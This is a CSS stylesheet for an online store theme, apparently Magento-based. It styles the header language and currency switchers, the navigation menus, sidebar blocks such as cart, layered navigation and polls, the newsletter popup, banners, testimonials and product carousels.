.header .top-form-language .dropdown-toggle .caret,.header .currency_top .dropdown-toggle .caret{background-image:url(../images/caret.png);background-position:0 0;background-repeat:no-repeat;border:medium none;height:6px;margin:0;width:7px}
.header .top-form-language .dropdown-switcher,.header .currency_top .dropdown-switcher , .header .header-setting .dropdown-switcher, .header .header-search .dropdown-switcher{-moz-transition:0.5s;-o-transition:0.5s;-webkit-transition:0.5s;opacity:0;transition:0.5s;background-color:#fff;padding:15px;border-left:1px solid #ededed;right:0;opacity:0;position:absolute;top:56px;min-width: 170px;z-index:35;transition:all 300ms ease-in-out 0s;-moz-transition:all 300ms ease-in-out 0s;-webkit-transition:all 300ms ease-in-out 0s;-o-transition:all 300ms ease-in-out 0s;visibility:hidden;box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.15);-moz-box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.15);}
.header .header-right .header-search .dropdown-switcher {width: 270px; border: 0 none;padding: 0;}
.header .top-form-language .lang-switcher:hover .dropdown-switcher,.header .currency_top .currency-switcher:hover .dropdown-switcher, .header .header-setting .settting-switcher:hover .dropdown-switcher, .header .header-search .search-switcher:hover .dropdown-switcher{opacity:1;visibility:visible;top:70px}
.header .top-form-language  li,.header .currency_top li, .header .header-top-link li{text-align:left;padding:0 10px;line-height: 30px;border-top:1px solid #e5e5e5;color:#666;font-weight:300}
.header .top-form-language .label {display: inline-block; height: 12px;margin-right: 5px; padding: 0;width: 16px;}
.header .top-form-language .dropdown-switcher li:hover,.header .currency_top .dropdown-switcher li:hover{background-color:#e6e6e6}
.header .top-form-language .dropdown-switcher li a,.header .currency_top .dropdown-switcher li a{font-size:13px;font-weight:300;color:#666;text-decoration:none;display:block}
.header .top-form-language .dropdown-switcher li .dropdown-icon{background-position:0 3px;background-repeat:no-repeat;font-size:100%;padding:0 10px}
.header .top-form-language, .header .currency_top, .header .header-top-link{clear: both;width:100%;}
.header .currency_top{float:left;text-align:left;position:relative}
.header .header-setting{float:left;text-align:left;position:relative; cursor: pointer;}
.header .header-search{float:left;text-align:left;position:relative; margin: 0 0 0 15px; cursor: pointer;}
.header-setting .label-title { color: #696969;font-weight: normal; margin-bottom: 10px; padding: 0;text-transform: uppercase;}
.header .links{margin:0px;padding:0px}
.header .links li{display: block;}
.header .links li.first { padding-left: 10px !important;}
.header .links li.last{padding-right: 0;}
.header-container .top-container{clear:both;padding:5px 10px 0 12px;text-align:right}
.header-container .top-container a{font-size:11px;color:#ebbc58}
.minict_wrapper{border-radius:3px;background:#f3f3f3!important;border:1px solid #ededed;width:130px}
.minict_wrapper input{color:#666}
.minict_wrapper.bubble:after{border:0;box-shadow:none}
.form-language label{display:none}
.header-left { border-right: 1px solid #e3e3e3;  padding-bottom: 0px; padding-top: 0px; padding-right:0; /* padding-bottom: 15px; padding-top: 15px;*/}
.header-center {  padding-bottom: 0;padding-top: 20px;}
.header-right {padding-bottom: 15px;padding-top: 20px;border-left: 1px solid #e3e3e3;position: absolute;right: 15px;top: 0;}
.icon-search .fa, .icon-setting .fa {
    display: block;
    font-size: 18px;
    line-height: 50px;
    text-align: center;
    vertical-align: middle;
}
.header-container { border-bottom: 1px solid #e3e3e3;}
/*.header-container-fixed{ border-bottom: 1px solid #e3e3e3;}*/
.cms-index-index .alo-breadcrumbs {
    display: none;
}
/********** < Navigation */
#nav{font-size:13px;margin:0}
/* All Levels */
 
/* Style consistent throughout all nav levels */
#nav li{position:relative;text-align:left}
#nav li.over{z-index:998}
#nav a,#nav a:hover{display:block;text-decoration:none}
#nav span{display:block;cursor:pointer;white-space:nowrap}
#nav li ul span{white-space:normal}
#nav ul li.parent a{background:url(../images/bkg_nav2.gif) 100% 100% no-repeat}
#nav ul li.parent li a{background-image:none}
/* 0 Level */
#nav li{float:left}
#nav li.active a{color:#d96708}
#nav a{float:left;padding:5px 12px 6px 8px;color:#E5E5E5;font-weight:bold;line-height:35px}
#nav li.over a,#nav a:hover{color:#d96708}
/* 1st Level */
#nav ul li,#nav ul li.active{float:none;margin:0;padding-bottom:1px;background:#ecf3f6 url(../images/bkg_nav1.gif) 0 100% repeat-x}
#nav ul li.last{background:#ecf3f6;padding-bottom:0}
#nav ul a,#nav ul a:hover{float:none;padding:0;background:none}
#nav ul li a{font-weight:normal!important}
/* 2nd Level */
#nav ul,#nav div{position:absolute;width:15em;top:45px;left:-10000px;border:1px solid #899ba5}
#nav div ul{position:static;width:auto;border:none}
/* 3rd+ Level */
#nav ul ul,#nav ul div{top:5px}
#nav ul li a{background:#ecf3f6}
#nav ul li a:hover{background:#d5e4eb}
#nav ul li a,#nav ul li a:hover{color:#2f2f2f!important}
#nav ul span,#nav ul li.last li span{padding:3px 15px 4px 15px}
/* Show menu */
#nav li ul.shown-sub,#nav li div.shown-sub{left:0;z-index:999}
#nav li .shown-sub ul.shown-sub,#nav li .shown-sub li div.shown-sub{left:100px}
/********** Navigation > */

/* ======================================================================================= */
.block-title-tabs span,.magictabs .item .title,.magic-category .block-title-tabs h3,.block .block-title strong span,.testimonials h3 span,.media-body h3,.media-body h4,.footer h3,.account-login .content h2{margin:0;padding:0 0 20px;color:#2c2c2c;font-size:14px;text-transform:uppercase; font-weight: 500;}
.magictabs .item .title{color:#888;padding:0;}
.support .box-services .media-body p,.account-login .content p{color:#555}
/* Style Default =============================================================================== */

/* Static Block =============================================================================== */
.magiccart-column{padding-bottom:20px;padding-top:20px}
/* Sidebar =============================================================================== */
.block{background-color:#fff;margin:0 0 30px;}
.block-viewed .block-content, .block-reorder .block-content { padding: 0 20px;}
.block-reorder .actions a {clear: both; display: block;padding-top: 10px;}
.sidebar .block{background-color:#fff;margin:0 0 30px;padding: 0 0 20px;border: 1px solid #eeeeee;}
.sidebar .block.block-progress { padding: 0;}
.block.block-blog { margin-top: 30px;}
.block .block-title{padding:0;text-align:center;}
.block .block-title strong{font-weight: normal;}
.block .block-title strong span{border-bottom: 1px solid #eeeeee;color: #2b2c2c; display: block; font-size: 18px;letter-spacing: 2px; padding: 20px 0 20px 15px;}
.block.block-progress .block-title strong span { font-size: 12px; padding: 20px 0;}
.block .block-title a{text-decoration:none!important}
.block .block-subtitle{margin:0;padding:5px 0;font-size:1em;color:#555}
.block .block-content{}
.block .block-content li.item{padding:7px 0}
.block .block-content .product-name{color:#1e7ec8}
.block .btn-remove,.block .btn-edit{float:right;margin:1px 0 2px 5px}
.block .actions{padding:6px 0px;text-align:left}
.block .actions a{float:left;color:#f12b63;text-decoration:none}
.block .actions a:hover{color:#333}
.block .actions button.button{float:left;border: 2px solid #333333;}
.block .empty{margin:0;padding:20px 15px 15px;color:#555;font-size:13px;font-weight:300}
.block-poll .block-content {padding: 0 20px;}
/* Mini Blocks */
.block-cart,.block-wishlist,.block-subscribe,.block-compare,.block-reorder,.block-poll,.block-gr-search,.block-viewed,.block-compared,.block-related,.block-tags,.block-login{font-size:11px;line-height:1.25}
.block-cart .block-title strong,.block-wishlist .block-title strong,.block-subscribe .block-title strong,.block-compare .block-title strong,.block-reorder .block-title strong,.block-poll .block-title strong,.block-viewed .block-title strong,.block-compared .block-title strong,.block-related .block-title strong,.block-tags .block-title strong,.block-login .block-title strong{background-repeat:no-repeat}
/* Mini Products List */
.mini-products-list li{}
.mini-products-list .product-image{}
.mini-products-list .product-details{}
.mini-products-list .product-details .product-name a{color:#555;font-weight:300;font-size:13px;text-decoration:none}
.block-cart .mini-products-list .product-details .product-name,.block-cart .mini-products-list .product-details .nobr small{word-wrap:break-word}
.block-cart .mini-products-list .product-details .nobr{white-space:normal!important}
.mini-maincart .mini-products-list li{border-bottom:1px solid #f1f1f1;clear:both;display:block;overflow:hidden;padding:20px 0}
.mini-maincart .mini-products-list .product-image{float:left;width:82px}
.mini-maincart .mini-products-list .product-details{float:left;width:170px;padding-left:10px}
/* Block:Account */
.block-account{border-color:#bbb}
.block-account .block-title{padding:0}
.block-account .block-content{padding:0}
.block-account .block-content li a{display:block;line-height:30px;padding:0 0 0 20px;color:#666;text-decoration:none!important}
.block-account .block-content li a:hover{color:#ea5648}
.block-account .block-content li.last a{border-bottom:0}
.block-account .block-content li.current{padding:0 0 0 20px;line-height:30px;color:#ea5648}
.block-account .block-content li.current.last{border-bottom:0}
/* Block:Currency Switcher */
.block-currency{border:0;margin:0 0 0 10px;padding:10px 0}
.block-currency .block-title{background:none;border:0;padding:0;margin:0 0 5px}
.block-currency .block-title strong{font:bold 13px/21px Arial,Helvetica,sans-serif;background:url(../images/i_block-currency.gif) 0 50% no-repeat;padding:0 0 0 21px;text-transform:none;color:#fff}
.block-currency .block-content{background:none;padding:0}
.block-currency .block-content select{width:100%;padding:0}
/* Block:Layered Navigation */
.block-layered-nav{}
.block-layered-nav #narrow-by-list,.block-layered-nav .block-content ol{margin:0;padding:0;}
.block-layered-nav .block-title{padding:0;}
.block-layered-nav .block-subtitle{line-height:1.35;background:#d5e8ff url(../images/bkg_block-layered1.gif) 0 50% repeat;padding:3px 9px;border:1px solid #b9ccdd;border-width:1px 0;text-transform:uppercase;color:#1f5070}
.block-layered-nav .block-content .block-subtitle{display:none}
.block-layered-nav .block-content li{border-bottom: 1px solid #f6f6f6;background: url("../images/icon-list.png") no-repeat scroll 20px center rgba(0, 0, 0, 0);color: #757575;line-height: 40px; padding: 0 0 0 35px;}
.block-layered-nav .block-content li:hover{border-bottom: 1px solid #f6f6f6;background: url("../images/icon-list-active.png") no-repeat scroll 20px center rgba(0, 0, 0, 0);}
.block-layered-nav .block-content li a{color: #000000; font-size: 13px; text-decoration: none; text-transform: uppercase;}
.block-layered-nav .block-content li a:hover{color:#f12b63;}
.block-layered-nav dt{position:relative;padding:7px 0;font-weight:normal;color:#000000;font-size:14px;}
.block-layered-nav dt{padding-left: 20px;text-align: left;text-transform: uppercase;}
.block-layered-nav dt span{font-weight:bold;padding:0 10px 0 0;height:26px;line-height:26px;color:#757575;font-size:14px;text-transform:capitalize;}
.block-layered-nav dd{padding:0 0 10px}
.block-layered-nav dd.last{background:none}
.block-layered-nav .currently li{position:relative}
.block-layered-nav .currently .label{font-weight:normal;color:#000;padding:5px 0;display:inline-block;font-size:13px}
.block-layered-nav .currently .value{display:inline-block;vertical-align:middle}
.block-layered-nav .currently .btn-previous,.block-layered-nav .currently .btn-remove{position:absolute;right:8px;top:15px;margin:0}
.block-layered-nav .currently .btn-previous{right:17px}
.block-layered-nav .actions{font-size:11px;padding:4px 5px 4px 9px;text-align:right}
.block-layered-nav .actions a{float:none}
/* Block:Cart */
.block-cart .summary{background:#fff;padding:2px 8px 8px;margin:-1px 0 0;position:relative;z-index:1}
.block-cart .amount{margin:0}
.block-cart .amount a{font-weight:bold}
.block-cart .subtotal{margin:5px 0 0;padding:5px 0;background:#f4f4f4;text-align:center}
.block-cart .subtotal .label{color:#666}
.block-cart .subtotal .price{font-weight:normal;color:#666}
.block-cart .actions{border-bottom:1px solid #f4f4f4}
.block-cart .mini-products-list .product-image{width:30%;float:left}
.block-cart .mini-products-list .product-details{width:70%;float:left}
.block-cart .actions .paypal-logo{float:left;width:100%;margin:3px 0 0;text-align:right}
.block-cart .actions .paypal-logo .paypal-or{clear:both;display:block;padding:0 55px 8px 0}
/* Block:Wishlist */
.block-wishlist .block-title strong{background-image:url(../images/i_block-wishlist.gif)}
.block-wishlist .actions{text-align:right}
.block-wishlist .actions a{float:none}
/* Block:Related */
.block-related {padding-bottom:20px;}
.block.block-related .block-subtitle{font-weight:normal}
.block-related input.checkbox{display: inline-block;margin:0;}
.block-related .product-details .product-name a {font-size:14px;text-transform:uppercase;}
.block-related .product-details .product-name a:hover{ color: #187fd6;}
.block-related .nbs-flexisel-container .nbs-flexisel-inner{background:none;border:none}
.block.block-related .block-content li.item{padding:0}
.block.block-related li.odd{background:none}
.block-related .mini-products-list .product-details{padding-left:8px}
.block-related .nbs-flexisel-nav{top:-56px}
/* Block:Compare Products */
.cms-index-index .block-compare{display:none}
.block-compare .block-title strong{}
.block-compare button.button span{border-color:#406a83;background:#618499}
.page-popup .link-print{background:url(../images/i_print.gif) 0 2px no-repeat;padding:2px 0 2px 25px;font-weight:bold;color:#1e7ec8}
.compare-table{border:0}
.compare-table thead tr.first th,.compare-table thead tr.first td{border:0;background:none;padding:0;font-size:0;line-height:0}
.compare-table .btn-remove{float:right;background-image:url(../images/btn_remove2.gif);width:72px;height:15px}
.compare-table tbody th{background:#d9e5ee url(../images/bkg_th-v.gif) 100% 0 repeat-y}
.compare-table tbody th,.compare-table tbody td{padding:10px;border:0;border-top:1px solid #ccc;border-left:1px solid #ccc}
.compare-table tbody td.last{border-right:1px solid #ccc}
.compare-table tbody tr.last th,.compare-table tbody tr.last td{border-bottom:1px solid #ccc!important}
.compare-table tr.add-to-row td{background:#fffada;text-align:center}
.compare-table tr.first td{text-align:center}
.compare-table tr.first td .product-name{font-size:13px;font-weight:bold;margin:0 0 5px;color:#203548}
.compare-table tr.first td .product-name a{color:#203548}
.compare-table tr.first td .ratings{width:69px;margin:0 auto}
.compare-table tr.first td p,.compare-table tr.add-to-row td p{margin:0}
/* Block:Recently Viewed */

/* Block:Recently Compared */

/* Block:Poll */
.block-poll .block-subtitle{font-size:12px}
.block-poll label{color:#777;font-weight:normal;margin:0}
.block-poll input.radio{float:left;margin:1px -18px 0 0}
.block-poll .label{display:block;margin-left:18px;text-align:left;line-height:normal}
.block-poll li{padding:3px 9px}
.block-poll .actions{margin:5px 0 0}
.block-poll .answer{font-weight:bold}
.block-poll .votes{float:left;margin-left:10px}
/* Block:Orders and Returns */
.block-gr-search li{padding:3px 9px}
.block-gr-search button.button span{border-color:#406a83;background:#618499}
/* Block:Tags */
.block.block-tags{margin-bottom:30px}
.block-tags .block-title strong{}
.block-tags .block-content .tags-list{background:none;border:0;font-size:12px;padding-bottom:0}
.block-tags .block-content .tags-list li{margin:0}
.block-tags .block-content a{display:inline-block;margin:0 8px 10px 0;padding:9px 10px;text-decoration:none;border-radius:5px;-moz-border-radius: 5px;-webkit-border-radius: 5px;-ms-border-radius: 5px;-o-border-radius: 5px;}
.block-tags .actions{text-align:right;padding:0}
.block-tags .block-content a:hover{background-color:#000}
.block-tags .block-content .actions a{background-color:#ea5648;color:#fff}
/* Block:Subscribe */
.block-subscribe .block-content{ padding: 5px 0 38px;text-align:left}
.block-subscribe .block-title,.form-subscribe-header{display:none;}
.block-subscribe label{font-size:13px;margin:0 0 9px 0}
.block-subscribe input.input-text{display:block;float:left;height:50px;line-height:50px;margin:0;width:160px ;border:none;background-color: #f5f5f6;}
.block-subscribe .actions{background:none;padding:0;margin:0;text-align:left;float:left;}
.block-subscribe .actions button.button span {padding:0;background-color: #2c2c2c;}
.block-subscribe .actions button.button span span{padding:0 14px;line-height:50px;height:50px;text-transform: uppercase;font-size:12px;color:#fff;}
.block-subscribe .actions button.button{float:none;border: 0 none;}
/* Block:popup-newsletter */
#fancybox-close{height:13px!important;width:13px!important;top:9px!important;right:-32px!important}
#popup-newsletter .form-subscribe-header label{color: #000000; font-size: 25px;  letter-spacing: 3px; line-height: 25px; margin: 0;  padding: 20px 0;text-transform: uppercase;}
#popup-newsletter .form-subscribe-header{position:relative}
#popup-newsletter .subscribe-bottom{position:relative;bottom:-5px;text-align:center;display:block;margin:0;padding:0px;color:#000000;font-size:13px;}
#popup-newsletter .subscribe-bottom input{margin:0 5px 1px 0}
.promo-panel-sale span,.promo-panel-text{font-size:23px;color:#757575;line-height:23px;text-transform:uppercase;margin:0 0 10px;}
.promo-panel-sale span{padding:0 5px 0 0;margin:0}
.promo-panel-sale span.getsale{color:#187fd6}
.promo-panel-boder{background-color:#333;text-indent:-999em;height:5px;width:80px;margin:16px 0 0 3px}
#popup-newsletter .block-content input.input-text{ background: none repeat scroll 0 0 #f0f0f0; border: 1px solid #f0f0f0; color: #888888;height: 40px; line-height: 40px; margin-left: 0; margin-top: 20px;padding: 10px 20px; text-align: center; width: 100%;}
#popup-newsletter .block-content .actions{margin:25px 0 55px 3px;}
#popup-newsletter .block-content button.button span{padding:0 30px;height:35px;line-height:35px;color:#333;font-size:14px;text-transform:uppercase;background-color:#fff}
#popup-newsletter .block-content button.button { border-color: #ffffff;}
#popup-newsletter .block-content button.button span span{padding:0;}
#popup-newsletter .block-content button.button:hover span{background-color: #333333; color: #ffffff;}
#popup-newsletter .block-content{ float: right; padding: 50px 20px 0;  text-align: center; width: 50%;}
#popup-newsletter .block-content label{font-weight:normal;}
/* Block:Reorder */
.block-reorder .block-title strong{}
.block-reorder input.checkbox{float:left;margin:0;min-height:10px}
.block-reorder .product-name{margin-left:20px}
.block-reorder .validation-advice{margin:3px 9px 7px}
.block-reorder .product-name a{color:#666;text-decoration:none}
.block-reorder .product-name a:hover{color:#f2c568}
/* Block:Banner */
.block-banner{border:0}
.block-banner .block-content{padding:0;text-align:center}
.alo-block-shipping .banner-free{background: url("../images/backgruond-banner.jpg") no-repeat scroll center 0 / cover  rgba(0, 0, 0, 0);padding:200px 0;text-align: center;}
.banner-free .oders, .banner-free .free-shipping {font-weight: bold;text-transform: uppercase;}
.banner-free .free-shipping {color: #f1c40f;padding-right: 5px;}
.banner-free .ship{color: #696969;font-family: caption;font-size: 14px; font-style: italic;}
.banner-free .btn-shop {border: 2px solid #333;display: inline-block;transition: all 0.5s ease 0s; font-size: 12px;margin-top: 20px;padding: 9px 25px;text-transform: uppercase;}
.banner-free .btn-shop:hover {background: none repeat scroll 0 0 #333;color: #fff;}
.banner-free .oders:before {background: none repeat scroll 0 0 #333;bottom: -15px;content: "";display: inline-block;height: 3px;left: 48%;position: absolute;width: 30px;}
.banner-free .oders {margin-bottom: 40px;}
.banner-free .oders, .banner-free .free-shipping {
    color: #333;
    font-size: 35px;
    font-weight: bold;
    position: relative;
    text-transform: uppercase;
}
.banner-free .text-banner-free {
    margin: 0 auto;
    width: 60%;
}
.banner-free .text-banner-free {
    margin: 0 auto;
    width: 60%;
}
/* Block:Login */
.block-login .block-title strong{background-image:url(../images/i_ma-info.gif)}
.block-login .block-content{padding:5px 10px}
.block-login label{font-weight:bold;color:#666}
.block-login input.input-text{display:block;width:167px;margin:3px 0}
.block-login .actions{background:none;padding:0;margin:3px 0 0}
.block-login .actions button.button span{border-color:#406a83;background:#618499}
/* Paypal */
.sidebar .paypal-logo{display:block;margin:10px 0;text-align:center}
.sidebar .paypal-logo a{float:none}
/* ======================================================================================= */

/* Block:brands */
.alo-brands .nbs-flexisel-nav-right{background-image:url("../images/next.png");background-color:transparent;float:right!important;right:0;background-position:17px 0}
.alo-brands .nbs-flexisel-nav-left{background-image:url("../images/previous.png");background-color:transparent}
.alo-brands .nbs-flexisel-nav-right:hover{background-position:17px 0;background-color:transparent}
.alo-brands .nbs-flexisel-nav-left:hover{background-color:transparent;background-position:0 0}
/* Block:New and Sale */
.sticker.top-right{right:0;position:absolute;top:0px;z-index:9}
.sticker.top-left{left:0;position:absolute;top:0;z-index:9}
.labelnew,.labelsale{color:#FFFFFF;display:block;height:30px;line-height:30px;padding:0 15px;text-align:center;text-transform:uppercase;font-size:12px;}
/* Block:testimonials */
.testimonials h3.title{font-weight:normal;color:#666;font-size:14px;padding-right:10px;background-color:#fff;display:inline-block}
.testimonials h3 span{line-height:39px}
.testimonials .nbs-flexisel-nav{top:-38px!important}
.alo-testimonial .nbs-flexisel-container{}
.product-name-testermonitnal{text-align:right;color:#187fd6;font-size:14px;font-weight:300;outline:medium none;text-decoration:none}
.product-name-testermonitnal .company{color:#aaaaaa}
.testimonials .actions{margin:30px 0 10px;text-align:right;display:none}
.testimonials .actions a{color:#187fd6;font-size:14px;text-decoration:none;font-weight:300;outline:medium none}
.testimonials .actions a:hover{text-decoration:underline}
.testimonials .customer{text-align:left}
.testimonials .rating-box{margin:10px 0;clear:both}
.testimonial_text{font-size:13px;line-height:18px;color:#888;text-align:left;font-weight:300;padding:10px 0}
.alo-testimonial .testimonial_text{padding:0px;margin:0}
.testimonial_text a{color:#000;text-decoration:none}
.testimonial_text a span{color:#ccc}
.testimonial_text a:hover span{color:#b2d36e}
.testimonial .nbs-flexisel-item{cursor:text; list-style: none outside none;}
.alo-testimonial ul{padding:0;margin:0;}
.customer{margin: 0 0 15px;}
.submit-testimonial{margin:10px 0 0}
.customer-testimonials.products-list .desc{margin:0;padding:15px 0;border:medium none}
.customer-testimonials .product-name{color:#000;font-size:18px;padding:10px 0}
.customer-testimonials.products-list .product-name{color:#000;font-size:18px;padding:0}
.customer-testimonials.products-list .ratings{padding:0}
.customer-testimonials .ratings{padding:10px 0}
.customer-testimonials li{list-style:none}
.testimonials-form  label{color:#666;float:left;font-weight:300;position:relative;z-index:0}
.testimonials-form .input-box{clear:both;display:block;width:100%;padding:0 0 10px}
.testimonials-form input.input-text{width:100%}
.testimonial-source .testimonial-author,.testimonial-source .testimonial-date{color:#666;font-weight:300}
/* Block:backtotop */
.product-view .product-collateral .box-collateral{display:none}
.product-view .product-collateral .box-collateral.active{display:block}
#backtotop{background:none repeat scroll 0 0 #000;border-radius:3px;bottom:5px;display:block;height:40px;width:40px;line-height:40px;overflow:hidden;position:fixed;right:5px;text-align:center;text-decoration:none;z-index:50;color:#fff}
#backtotop .fa{font-size:2.1666em;line-height:40px}
#backtotop:hover{background:none repeat scroll 0 0 #add27d;color:#fff}
#backtotop .back-to-top{display:none}
/* Block:banner */
.banner-top .banner-inner-content{margin:10px 0 20px;overflow:hidden;position:relative;}
.banner-top .banner-inner-content .overlay{background:#333333;bottom:0;height:auto;left:0;margin:0;opacity:0;position:absolute;right:0;top:0;transition:all 0.2s ease-in-out 0.1s;-moz-transition:all 0.2s ease-in-out 0.1s;-webkit-transition:all 0.2s ease-in-out 0.1s;-o-transition:all 0.2s ease-in-out 0.1s;width:auto;z-index:2}
.banner-top img{width: 100%;transition:all 0.9s ease-in-out 0s;-moz-transition:all 0.9s ease-in-out 0s;-webkit-transition:all 0.9s ease-in-out 0s;-o-transition:all 0.9s ease-in-out 0s}
.banner-top .text-banner{position:absolute;text-align:center;top:45%;z-index:5;width:100%;}
.banner-top .text-banner h2{color:#fff;font-size:25px;line-height:25px;margin:0;padding:0;text-transform:uppercase;letter-spacing:3px; font-weight: bold;  position: relative;}
.banner-top .text-banner h2:before { background: none repeat scroll 0 0 hsl(0, 0%, 100%); bottom: -15px;content: "";display: block;height: 3px;left: 45.5%;position: absolute; width: 30px;}
.banner-top .text-banner h3{color: #000;font-size: 15px;font-style: italic; margin: 5px 0;}
.banner-top .text-banner p{color: #f65e5d;font-size: 42px;font-style: italic;line-height: 42px;margin: 0;text-transform: uppercase;}
.banner-top .banner-inner-content:hover .border-bottom{background:#187fd6;opacity:1}
.banner-top .banner-inner-content:hover .overlay{opacity:0.2;}
.text-banner .banner-texthome {border: 3px solid #fff;margin: 0 auto; padding: 25px 0; width: 80%;}
.banner-top .text-banner p { color: hsl(0, 0%, 100%); font-size: 14px; font-style: italic; margin: 20px 0 0;}
.block.block-banner-home { margin-bottom: 30px;}
.banner-top .banner-inner-content:hover:after, .banner-top .banner-inner-content:hover:before { height: 100%; transition: all 0.4s ease-out 0s; width: 100%;}
.banner-top .banner-inner-content:before { background-color: rgba(255, 255, 255, 0.15); content: ""; height: 0; left: 0; margin: auto;position: absolute; top: 0; transition:all 0.3s ease-out 0s;-moz-transition:all 0.3s ease-out 0s;-webkit-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;width:auto; width: 0;}
.banner-top .banner-inner-content:after { background-color: rgba(255, 255, 255, 0.15); bottom: 0;  content: ""; height: 0; position: absolute;right: 0; transition:all 0.3s ease-out 0s;-moz-transition:all 0.3s ease-out 0s;-webkit-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s; width: 0;}

/* Block:Brands */
.alo-brands .nbs-flexisel-nav{position:static;display:none;}
/* About Us ========================================================================= */
.title-heading-left{font-size:14px;color:#000; font-family: "montserrat";}
.alo-content{font-size:13px;color:#666;font-weight: 300;}
.alo-column{margin:20px 0 0;background-color: transparent;}
.alo-column.block .block-title{margin:0 15px;}
.alo-column.block .block-title strong span{color: #444;font-size: 16px;text-transform: capitalize;}
.alo-team{padding:15px 0 0;}
.alo-person-author{padding:13px 0 0;}
.alo-person-author .person-name,.alo-content,.person-title{font-family:"Roboto";}
.alo-person-author .person-name{color:#444;font-size:15px;line-height: 15px;width:100%;display:block;font-weight:300;}
.alo-person-author .person-title{font-size:13px;color:#888;font-weight: 300;line-height: 13px;}
.alo-social-networks{padding: 10px 0 13px;overflow: hidden;}
.alo-social-networks a{color:#fff;width:18px;height:18px;line-height: 18px;border-radius:3px; -moz-border-radius: 3px;-webkit-border-radius: 3px;-ms-border-radius: 3px;-o-border-radius: 3px;margin:0 13px 0 0;text-align:center;float: left;}
.alo-social-networks a:hover{color:#fff;}
.alo-social-networks .display-none{display:none;}
.alo-social-networks a.facebook .fa{color:#5795bd; font-size: 19px;}
.alo-social-networks a.twitter{background-color:#44d2d7;}
.alo-social-networks a.tumblr .fa{color:#4bb984; font-size: 19px;}
.alo-social-networks a.dribbble .fa{color:#d85690;font-size:19px;}
.alo-content.fusion-clearfix{clear:both;}
/* Home Products Page ========================================================================= */
.magicproduct .ajax_loading,.ajax_loading{margin-left:45%;padding:0;position:absolute;z-index:1;animation:1.2s ease-in-out 0s normal none infinite tp-rotateplane;-webkit-animation:tp-rotateplane 1.2s infinite ease-in-out;animation:tp-rotateplane 1.2s infinite ease-in-out;background:#fff;border-radius:3px;box-shadow:0 0 20px 0 rgba(0,0,0,0.15);padding:10px}
.magictabs .item{float:left;display:inline-block;float:none;font-size:14px;height:33px;line-height:33px;list-style:none;margin:0;padding:0 25px;position: relative;}
.magictabs .item:first-child:before {content: "";}
.magictabs .item:before { color: #888; content: "/"; font-size: 13px; left: -3px;position: absolute;}
.magictabs .item span{cursor:pointer;padding:0 10px;}
.magictabs .item:first-child span{border-left:none;padding-left:0}
.magictabs .item.active .title,.magictabs .item:hover .title{color:#333}
.magictabs .item.single .title{border: 0 none;padding:10px 0 0;display:block;color:#000;}
ul.magictabs{padding:0}
.content-products{clear:both}
.content-products ul{padding:0;margin:0}
.nbs-flexisel-item{line-height:20px}
.flexisel-content .item{float:left;margin-bottom:50px;list-style:none;text-align:center}
.flexisel-content .item ul{list-style:none}
.nbs-flexisel-inner .item{box-shadow:none;background:none}
.nbs-flexisel-inner{background:none;border:none;border-radius:0}
.nbs-flexisel-item img{margin:0}
.positionlef.bestsellers-positionlef .nbs-flexisel-nav{top:-40px}
.nbs-flexisel-nav-left,.nbs-flexisel-nav-right,.nbs-flexisel-nav-top,.nbs-flexisel-nav-bottom{width:35px;height:35px;background-color:#333;background-position:14px center;background-repeat:no-repeat;opacity:1;position:absolute;float:left;margin:0 0 0 5px;text-transform: uppercase;line-height: 35px;top: 35% !important;color: #ffffff;transition: all 0.5s ease 0s;-moz-transition: all 0.5s ease 0s;-webkit-transition: all 0.5s ease 0s;-o-transition: all 0.5s ease 0s;}
.nbs-flexisel-nav-left,.nbs-flexisel-nav-top{background-image:url("../images/button-previous.png")}
.nbs-flexisel-nav-top:hover,.nbs-flexisel-nav-bottom:hover,.nbs-flexisel-nav-left:hover,.nbs-flexisel-nav-right:hover{text-indent: 0; width: 90px;}
.nbs-flexisel-nav-right { right: -19px;background-position: 15px center;}
.nbs-flexisel-nav-right:hover {  background-position: 65px center;padding-left: 10px;}
.nbs-flexisel-nav-right:hover span {  opacity: 1;margin: 0;}
.nbs-flexisel-nav-left {left: -22px;text-align: right;}
.nbs-flexisel-nav-left span { margin-left: 30px;opacity: 0; transition: all 0.5s ease 0s;-moz-transition: all 0.5s ease 0s;-webkit-transition: all 0.5s ease 0s;-o-transition: all 0.5s ease 0s;}
.nbs-flexisel-nav-right span { margin: 0 0 0 -20px;opacity: 0; transition: all 0.5s ease 0s;-moz-transition: all 0.5s ease 0s;-webkit-transition: all 0.5s ease 0s;-o-transition: all 0.5s ease 0s;}
.nbs-flexisel-nav-left:hover {  padding-right: 10px; width: 90px;}
.nbs-flexisel-nav-left:hover span {  opacity: 1;}
.nbs-flexisel-nav-right,.nbs-flexisel-nav-bottom{background-image:url("../images/button-next.png")}
.block-title-tabs{ margin: 0 0 30px;text-align:center;}
.block-title-tabs span{font-size:16px;color:#000;border:0;}
.alo-brands .nbs-flexisel-inner{position:relative;border-top:1px solid #dfdfdf;padding:10px 0 30px;}
.alo-brands .nbs-flexisel-nav-left,.alo-brands .nbs-flexisel-nav-right{border:medium none;cursor:pointer;display:block;float:left;margin:0;outline:medium none;padding:0;position:absolute;text-indent:-999em;top:40%!important;transition:all 400ms ease-in-out 0s;z-index:999}
.alo-brands .nbs-flexisel-nav-left{float:left;left:0}
.product-img-box .nbs-flexisel-nav-top:hover, .product-img-box .nbs-flexisel-nav-bottom:hover, .product-img-box .nbs-flexisel-nav-left:hover, .product-img-box .nbs-flexisel-nav-right:hover {text-indent: -999em;width: 35px;background-position: center center;}
.product-img-box .nbs-flexisel-nav-left span {display: none;opacity: 1;}

/* magic category */
.magic-category .block-title-tabs h3{border: 0 none;padding: 10px 0 0;float:left;line-height:33px;color:#333;}
.magic-category .magictabs .item{padding-left:5px}
.magic-category .magictabs .item:first-child{padding-left:10px}
.magic-category .magictabs .item span{background-color:#5d5d5d;display:block;height:34px;border:none;border-radius: 3px; -moz-border-radius: 3px;-webkit-border-radius: 3px;-ms-border-radius: 3px;-o-border-radius: 3px;padding:0 13px;text-transform:capitalize;color:#fff;font-size:13px}
.magic-category .magictabs .item span:hover,.magic-category .magictabs .item.active span{background-color:#187fd6;color:#fff}
.magic-category .block-title-tabs .magictabs{float:right;margin-bottom:15px}
/* Category Page ========================================================================= */
